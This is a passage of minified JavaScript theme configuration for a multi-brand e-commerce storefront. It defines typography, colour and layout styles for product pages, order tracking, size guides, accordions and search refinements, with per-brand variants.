on","AccordionButton","linkRefinement","marketingSlot","marketingSlotImg","marketingSlotText","CUM","OK","PT","LC"]},BrandList:{baseStyle:{container:{paddingY:{base:"50px"}},heading:{fontSize:"3xl",textAlign:"center",marginBottom:"50px"},title:{fontSize:"xl",textAlign:"center",marginBottom:2},flexLinks:{justifyContent:"center",alignItems:"center",marginTop:{base:"15px"},marginBottom:{base:"35px"}},letter:{fontWeight:"normal",fontSize:"18px",paddingX:{base:"10px",md:"10px"},_hover:{cursor:"pointer"}},brandRow:{display:"flex",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",borderTop:"1px solid black",paddingY:{base:"15px"},paddingX:{base:"12px"}},brandLetter:{fontWeight:"700",width:{base:"100px",md:"84px"},marginRight:"20px",fontSize:"2xl",lineHeight:"27px"},brandItems:{alignItems:"stretch"},brandItem:{fontWeight:"bold",display:"block",fontSize:"16px",letterSpacing:".14px",lineHeight:"21px"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["heading","CUM","OK","PT","LC"]},ProductTile:X,ProductDetail:{baseStyle:{tabHeading:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"extrabold",fontSize:{base:"23px",md:"28px"},lineHeight:{base:"28px",md:"34px"},letterSpacing:"-.02em",color:"#343738",marginBottom:{base:6,md:4}},tabButton:{color:"#7d8286",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",padding:"0 0 3px",_selected:{color:"#101111",textDecoration:"underline",textUnderlineOffset:8}},amplienceAssetContainer:{paddingTop:{base:"8px",md:"8px"},paddingBottom:{base:"8px",md:"8px"},width:"100%",gap:"8px 0",maxWidth:{base:"100%",md:"1400px"},marginLeft:"auto !important",marginRight:"auto !important"},recommendedContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:{base:"56px !important",md:"60px !important"},backgroundColor:"#fafafb"},recommendedInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0,spacing:{base:10,md:"60px"}},reviewsContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:"0px !important"},reviewsInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0}},variants:{OK:{},PT:{},LC:{}},parts:["recommendedcontainer","recommendedHeading","recommendedInnerContainer","recommendedTabButton"]},OrderTracker:{baseStyle:e=>({heading4:{color:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"}},heading5:{color:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},link:{textDecoration:"underline",_hover:{textDecoration:"none"},_focus:{textDecoration:"none"},_active:{textDecoration:"none"}},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}}}),variants:{OK:{heading4:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},heading5:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading4:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},heading5:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},input:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading4:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},heading5:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0}}},parts:["heading"]},ProductView:{baseStyle:{imageGalleryContainer:{flex:{base:"0 0 100%",md:"0 0 0 0 58.33333%"},maxWidth:{base:"full",md:"58.33333%"}},contentContainer:{flex:{base:"0 0 100%",md:"0 0 33.33333%"},maxWidth:{base:"full",md:"33.33333%"},px:[4,4,6,"12.5px","12.5px"]},productHeader:{alignItems:"flex-start"},imageGalleryContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 50.33%"},maxWidth:{base:"full",md:"58.33%"},paddingBottom:"25px"},contentContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 43.33%"},maxWidth:{base:"full",md:"43.33%"},px:[4,4,6,"12.5px","12.5px"],paddingBottom:"25px"},productTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"34px",lg:"43px"},fontStyle:"normal",fontWeight:"black",lineHeight:{base:"30px",md:"37px",lg:"47px"},letterSpacing:"-.02em",textTransform:"uppercase"},productPriceWrap:{width:"full",justifyContent:"flex-start"},productPrice:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase"},productPriceWas:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase",textDecoration:"line-through",marginLeft:2},productDiscount:{color:"#94080A",fontSize:"md",fontWeight:"semibold",marginLeft:"8px"},pdpGiftCardDesc:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"21px",letterSpacing:"normal"},contentAssetSX:{p:{margin:"12.5px 0"},"p:first-child":{marginTop:0},".font-weight-bold":{fontWeight:"700 !important"},".pb-1":{paddingBottom:"10px"},".pl-2":{paddingLeft:"15px !important"},".mb-0":{margin:"0 !important"},"dl, ol, ul":{marginBottom:4}},productTitleSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"16px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.6",letterSpacing:"normal",textOverflow:"ellipsis",marginY:"2px",width:"470px",whiteSpace:"nowrap",overflow:"hidden",textTransform:"uppercase"},productPriceSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"},productPriceWasSticky:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textDecoration:"line-through",marginLeft:2},mobileSizeSelectorHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:4,boxShadow:"none"},mobileSizeSelectorHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"800",lineHeight:"120%",letterSpacing:"-0.32px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockWrap:{display:"flex",gap:"10px",alignItems:"center",justifyContent:"space-between",backgroundColor:"#FFF",padding:"10px 16px",width:"full",position:"fixed",top:0},mobileSizeSelectorOutOfStock:{color:"#94080A",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"700",lineHeight:"120%",letterSpacing:"-0.28px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockLink:{color:"#101111",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal"},productPricePromo:{color:"#4F8F59",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",width:"full",marginTop:0},rewardPointWrap:{spacing:0,marginTop:3,paddingTop:"11px",paddingBottom:"1px",borderTop:"1px solid #E1E3E4"},rewardPoint:{color:"#595D5F",fontSize:"14px",lineHeight:"22px",fontWeight:400,textTransform:"capitalize"},ratingLink:{color:"#595D5F",fontSize:"12px",fontStyle:"normal",fontWeight:"500",lineHeight:"16px",textDecoration:"underline",textTransform:"uppercase",_hover:{textDecoration:"underline"}},drawerOnOpenBtn:{display:"flex",alignItems:"center",gap:1,color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em"},drawerHeading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"black",lineHeight:"23px",letterSpacing:"-.02em",textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:{base:"24px",md:"32px"},height:{base:"24px",md:"32px"},marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerHeadingContent:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",color:"#595d5f",marginTop:{base:"8px",md:"16px"},display:"flex",gap:2,flexDirection:{base:"column",md:"row"},justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}},drawerProductInfoContainer:{display:"flex",gap:4,alignItems:"center",background:"#fafafb",borderRadius:"4px",padding:"16px",marginTop:1.5,marginBottom:1.5},drawerProductInfoTitle:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"19px",color:"#101111",textTransform:"capitalize",marginTop:{base:"3px",md:0}},drawerProductInfoItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",color:"#595d5f",textTransform:"capitalize",display:"flex",gap:"6px",alignItems:"center",justifyContent:"space-between",marginTop:1,bold:{flex:1,color:"#101111",fontWeight:"semibold",maxWidth:"80%"}},accordionLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",color:"#101111"},accordionButton:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",textAlign:"left",color:"#101111",display:"flex",alignItems:"center",justifyContent:"space-between",minHeight:"50px",padding:"12px 16px",textTransform:"capitalize"},accordionInputLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionInputField:{padding:"12px 16px",height:"50px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},accordionInputErrorMsg:{fontFamily:"CUM.primary",color:"#ED1D24",alignItems:"flex-start",gap:1.5},accordionProductInstructions:{padding:"10px 16px",backgroundColor:"#f6f6f7",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"14px",lineHeight:"22px",letterSpacing:"normal",color:"#101111"},accordionAlert:{display:"flex",gap:2.5,alignItems:"center",fontFamily:"CUM.primary",padding:"10px 16px 10px 18px",backgroundColor:"#fee7e7",fontWeight:"400",fontSize:"14px",lineHeight:"160%",color:"#94080a"},findInstore:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"uppercase",color:"#595d5f"},productUsp:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",color:"#595d5f",p:{strong:{fontWeight:"semibold"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"16px"},loyaltySx:{".loyalty-container":{padding:"12px",width:"full",borderRadius:"base",border:"1px solid #FFC33A",marginTop:"0px !important"},".loyalty-main-content":{display:"flex",alignItems:"center",gap:"12px"},".loyalty-image":{height:"20px",width:"auto"},".loyalty-title":{color:"#101111",fontSize:{base:"xs",md:"sm"},lineHeight:{base:"19px",md:"22px"},fontStyle:"normal",a:{textDecoration:"underline",fontWeight:"semibold",_hover:{textDecoration:"none"}},span:{fontWeight:"semibold"}}},loyaltyLink:{fontFamily:"CUM.pramary",fontWeight:"semibold",textDecoration:"underline",_hover:{textDecoration:"none"}},quantityLabel:{textTransform:"uppercase"}},variants:{OK:{productHeader:{alignItems:"center"},productTitle:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"27px",md:"35px",lg:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:{base:"30px",md:"39px",lg:"39px"},letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},productPriceWrap:{width:"full",justifyContent:"center"},productPrice:{fontFamily:"OK.primary",textAlign:"center"},productPriceWas:{color:"#5b5c5cF",fontFamily:"OK.primary",textAlign:"center"},productTitleSticky:{fontFamily:"OK.primary",fontWeight:"normal",letterSpacing:"normal"},productPriceSticky:{fontFamily:"OK.primary"},productPriceSticky:{color:"#5b5c5cF",fontFamily:"OK.primary"},mobileSizeSelectorHeading:{fontFamily:"OK.secondary",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"OK.primary",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"OK.primary"},productPricePromo:{fontFamily:"OK.primary",textAlign:"center"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"normal",fontSize:{base:"xs",md:"sm"},lineHeight:"19px"},drawerHeading:{fontFamily:"OK.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"OK.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"OK.primary"},drawerProductInfoItem:{fontFamily:"OK.primary"},accordionLabel:{fontFamily:"OK.primary"},accordionItem:{fontFamily:"OK.primary"},accordionButton:{fontFamily:"OK.primary"},accordionInputLabel:{fontFamily:"OK.primary"},accordionInputField:{fontFamily:"OK.primary"},accordionInputErrorMsg:{fontFamily:"OK.primary"},accordionProductInstructions:{fontFamily:"OK.primary"},accordionAlert:{fontFamily:"OK.primary"},findInstore:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"},quantityLabel:{textTransform:"capitalize",letterSpacing:"0.02em",fontWeight:600,color:"#363736"}},PT:{imageGalleryContainer:{flexBasis:{base:"initial",md:"54%"},maxWidth:{base:"full",md:"54%"},transform:{base:"initial",md:"translateY(-27px)",lg:"translateY(-40px)"}},contentContainer:{flexBasis:{base:"initial",md:"40%"},maxWidth:{base:"full",md:"40%"}},productTitle:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px",lg:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:{base:"25px",md:"31px",lg:"31px"},letterSpacing:".1em"},productPrice:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWas:{color:"#5B5C5C"},productTitleSticky:{fontFamily:"PT.primary",fontWeight:"normal",letterSpacing:"normal",textTransform:"none"},productPriceSticky:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWasSticky:{fontFamily:"PT.primary",color:"#5b5c5c",fontWeight:"normal"},productDiscount:{color:"#BE6A6B",fontWeight:"bold"},mobileSizeSelectorHeading:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"PT.primary",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"PT.primary",fontWeight:"700"},productPricePromo:{fontFamily:"PT.primary"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px"},drawerHeading:{fontFamily:"PT.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"PT.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"PT.primary"},drawerProductInfoItem:{fontFamily:"PT.primary"},accordionLabel:{fontFamily:"PT.primary"},accordionItem:{fontFamily:"PT.primary"},accordionButton:{fontFamily:"PT.primary"},accordionInputLabel:{fontFamily:"PT.primary"},accordionInputField:{fontFamily:"PT.primary"},accordionInputErrorMsg:{fontFamily:"PT.primary"},accordionProductInstructions:{fontFamily:"PT.primary"},accordionAlert:{fontFamily:"PT.primary"},findInstore:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"none",color:"#5b5c5c"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},loyaltySx:{".loyalty-title":{padding:{base:"16px 10px",md:"16px 17px"},letterSpacing:"0.56px",lineHeight:{base:"24px",md:"24px"}}},quantityLabel:{textTransform:"capitalize"}},LC:{productTitle:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"32px",md:"34px",lg:"54px"},fontStyle:"italic",fontWeight:"bold",lineHeight:{base:"1.1",md:"1.1",lg:"1.1"},letterSpacing:"normal"},productPrice:{fontFamily:"LC.primary",fontWeight:"bold",fontSize:"22px",lineHeight:"1.2"},productPriceWas:{fontSize:"22px",lineHeight:"1.2"},productDiscount:{color:"#F14345"},contentAssetSX:{},productTitleSticky:{fontFamily:"LC.primary"},productPriceSticky:{fontFamily:"LC.primary",fontWeight:"500"},productPriceWasSticky:{fontFamily:"LC.primary"},mobileSizeSelectorHeading:{fontFamily:"LC.primary",fontWeight:"700",letterSpacing:"normal"},mobileSizeSelectorOutOfStock:{color:"#F14345",fontFamily:"LC.primary",letterSpacing:"0.14px"},mobileSizeSelectorOutOfStockLink:{fontFamily:"LC.primary",fontWeight:"500"},productPricePromo:{fontFamily:"LC.primary"},drawerOnOpenBtn:{fontFamily:"LC.primary"},drawerHeading:{fontFamily:"LC.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"LC.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"LC.primary"},drawerProductInfoItem:{fontFamily:"LC.primary"},accordionLabel:{fontFamily:"LC.primary"},accordionItem:{fontFamily:"LC.primary"},accordionButton:{fontFamily:"LC.primary"},accordionInputLabel:{fontFamily:"LC.primary"},accordionInputField:{fontFamily:"LC.primary"},accordionInputErrorMsg:{fontFamily:"LC.primary"},accordionProductInstructions:{fontFamily:"LC.primary"},accordionAlert:{fontFamily:"LC.primary"},findInstore:{fontFamily:"LC.primary"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["productTitle","productPrice","productPriceWas","productPricePromo","rewardPointWrap","rewardPoint","ratingLink","loyaltySx"]},PdpAccordion:{baseStyle:{accordionButtonTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},accordionButtonSubTitle:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"19.2px",textAlign:"left"},accordionPanelText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",display:"flex",alignItems:"center",marginBottom:"10px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase",paddingY:4},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},accordionPanelProductDetailItem:{backgroundColor:"#fafafb",marginBottom:"4px"},accordionPanelProductDetailTitle:{color:"#595d5f",padding:"14px",width:"35%",fontWeight:700},accordionPanelProductDetailValue:{color:"#595d5f",padding:"14px",width:"65%",fontWeight:"normal"},productSizeGuide:{overflowX:"scroll",h2:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},"table,table[border]":{borderCollapse:"collapse",display:"block",marginBottom:12,th:{padding:"4px",border:"1px solid gray"},td:{padding:"4px",border:"1px solid gray",borderBottom:"1px solid #ced4da"}}}},variants:{OK:{accordionButtonTitle:{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:".02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"OK.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelTextBold:{color:"#363736"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"OK.primary"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},PT:{accordionButtonTitle:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"PT.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"PT.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px",p:{marginBottom:"25px"},ul:{marginBottom:"1rem"}},productSizeGuide:{h3:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},LC:{accordionButtonTitle:{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"},accordionButtonSubTitle:{lineHeight:"19px",letterSpacing:"normal"},accordionPanelText:{letterSpacing:"normal"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase"},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},productSizeGuide:{h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}}},parts:["accordionButton","accordionButtonSubTitle","accordionPanelText"]},PdpSizeGuide:{baseStyle:{heading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase"},productSizeGuide:{overflowX:"scroll",h2:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},h3:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},table:{color:"#343738",fontFamily:"CUM.primary",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",height:"100% !important",width:"auto !important",th:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},td:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},div:{fontFamily:"CUM.primary"},span:{fontFamily:"CUM.primary"}},"table,table[border]":{borderCollapse:"collapse",display:"block"}},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"OK.primary",letterSpacing:"0.06em",th:{fontFamily:"OK.primary"},td:{fontFamily:"OK.primary"},div:{fontFamily:"OK.primary"},span:{fontFamily:"OK.primary"}}}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},productSizeGuide:{h3:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"PT.primary",letterSpacing:"0.06em",th:{fontFamily:"PT.primary"},td:{fontFamily:"PT.primary"},div:{fontFamily:"PT.primary"},span:{fontFamily:"PT.primary"}}}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em"},productSizeGuide:{h3:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"LC.primary",letterSpacing:"0.01em",th:{fontFamily:"LC.primary"},td:{fontFamily:"LC.primary"},div:{fontFamily:"LC.primary"},span:{fontFamily:"LC.primary"}}}}},parts:["heading","closeIcon","productSizeGuide"]},SearchRefinements:{baseStyle:{refinementSearchHeader:{fontFamily:"Inter",alignItems:"center",justifyContent:"center",position:"relative",mx:"auto",width:"full",position:"sticky",top:0,zIndex:1}},variants:{CUM:{refinementSearchInput:{fontFamily:"Inter",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"},_placeholder:{color:"#A1A8AD",fontFamily:"Inter",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6"}}},OK:{refinementSearchHeader:{fontFamily:"Asap",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Asap",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{fontFamily:"Asap"}}},PT:{refinementSearchHeader:{fontFamily:"Mulish",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Mulish",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBott